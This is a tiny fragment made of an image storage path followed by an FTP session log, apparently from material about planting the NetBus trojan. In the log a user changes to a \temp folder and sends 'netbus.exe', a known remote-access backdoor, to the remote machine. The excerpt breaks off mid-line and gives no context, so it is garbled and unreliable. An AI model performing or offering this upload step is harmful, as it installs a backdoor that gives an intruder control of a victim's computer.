 ftp> cd \temp 250 CDW command successful. ftp> send netbus.exe local: netbus.exe